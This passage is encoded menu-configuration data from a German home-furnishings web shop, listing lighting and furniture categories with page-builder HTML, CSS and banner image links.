show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Deckenlampen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-532&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/beleuchtung\/deckenlampen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Einbaulampen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-533&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/beleuchtung\/einbaulampen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Freistehende Lampen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-534&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/beleuchtung\/freistehende-lampen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tischlampen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-535&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/beleuchtung\/tischlampen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Beleuchtung&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-530&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;9&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=T5KTRDI]{display:flex;flex-direction:column}#html-body [data-pb-style=JWGTVXM]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=ENPCFJ5]{display:flex;width:100%}#html-body [data-pb-style=EQGTLRT],#html-body [data-pb-style=QGF1WCQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=EQGTLRT]{padding:10px}#html-body [data-pb-style=D5ETFD5]{display:none}#html-body [data-pb-style=JQ3LJHC]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-radius:10px}#html-body [data-pb-style=I9HAMDU]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=I5CGK9W],#html-body [data-pb-style=LJUFPWB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=LJUFPWB]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=I5CGK9W]{border-radius:10px}#html-body [data-pb-style=NUE6RDD]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=FK1IC5Q],#html-body [data-pb-style=X81ANL9]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=X81ANL9]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=FK1IC5Q]{border-radius:10px}#html-body [data-pb-style=IAJXRE1]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;T5KTRDI\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;JWGTVXM\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;ENPCFJ5\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;QGF1WCQ\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/beleuchtung\/wandlampen\&quot;&gt;&lt;span&gt;Wandlampen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/beleuchtung\/deckenlampen\&quot;&gt;&lt;span&gt;Deckenlampen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/beleuchtung\/einbaulampen\&quot;&gt;&lt;span&gt;Einbaulampen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/beleuchtung\/freistehende-lampen\&quot;&gt;&lt;span&gt;Freistehende Lampen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/beleuchtung\/tischlampen\&quot;&gt;&lt;span&gt;Tischlampen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;br&gt;&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;EQGTLRT\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;D5ETFD5\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-69654a8104f00\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/01_al_2022_06_12_salone_del_mobile_box_18_02_1656668342687.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;JQ3LJHC\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;I9HAMDU\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-69654a8104f00 {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/01_al_2022_06_12_salone_del_mobile_box_18_02_1656668342687.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;LJUFPWB\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-69654a8104f17\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/illuminazione_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;I5CGK9W\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;NUE6RDD\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-69654a8104f17 {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/illuminazione_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;X81ANL9\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-69654a8104f21\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/illuminazione_megamenu_2.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;FK1IC5Q\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;IAJXRE1\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-69654a8104f21 {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/illuminazione_megamenu_2.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/beleuchtung&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;M\u00f6bel und Tops&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-537&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/wohnen\/mobel-und-tops&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;St\u00fchle&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-539&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/wohnen\/stuhle&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tische&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-540&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/wohnen\/tische&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Regale&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-548&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/wohnen\/regale&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;H\u00e4ngeschr\u00e4nke&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-549&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/wohnen\/hangeschranke&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Spiegel&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-550&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;6&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/wohnen\/spiegel&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Wohnen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-536&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;10&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=NDPXC8R]{display:flex;flex-direction:column}#html-body [data-pb-style=WOTNMYB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=DH4I14U]{display:flex;width:100%}#html-body [data-pb-style=JKLEUT2],#html-body [data-pb-style=S12CP7U]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=JKLEUT2]{padding:10px}#html-body [data-pb-style=G1D26PM]{display:none}#html-body [data-pb-style=H6CMLBB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-radius:10px}#html-body [data-pb-style=I6UGEIO]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=DDAPCCE],#html-body [data-pb-style=NTEJQSK]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=DDAPCCE]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=NTEJQSK]{border-radius:10px}#html-body [data-pb-style=GO2OULP]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=K1K28W8],#html-body [data-pb-style=XL2DRCS]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=XL2DRCS]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=K1K28W8]{border-radius:10px}#html-body [data-pb-style=FSXR8NX]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;NDPXC8R\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;WOTNMYB\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;DH4I14U\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;S12CP7U\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/wohnen\/mobel-und-tops\&quot;&gt;&lt;span&gt;M&ouml;bel und Tops&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/wohnen\/stuhle\&quot;&gt;&lt;span&gt;St&uuml;hle&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/wohnen\/tische\&quot;&gt;&lt;span&gt;Tische&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/wohnen\/regale\&quot;&gt;&lt;span&gt;Regale&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/wohnen\/hangeschranke\&quot;&gt;&lt;span&gt;H&auml;ngeschr&auml;nke&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/wohnen\/spiegel\&quot;&gt;&lt;span&gt;Spiegel&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;JKLEUT2\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;G1D26PM\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-69654a810879e\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/01_al_showroom_2021_10_25_contenitore_tramato_rosa_01_1641909439476.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;H6CMLBB\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;I6UGEIO\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-69654a810879e {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/01_al_showroom_2021_10_25_contenitore_tramato_rosa_01_1641909439476.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;DDAPCCE\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-69654a81087ba\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/arredamento_megamenu_2_1.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;NTEJQSK\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;GO2OULP\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-69654a81087ba {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/arredamento_megamenu_2_1.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;XL2DRCS\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-69654a81087c8\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/arredamento_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;K1K28W8\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;FSXR8NX\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-69654a81087c8 {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/arredamento_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/wohnen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:&quot;700&quot;,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not 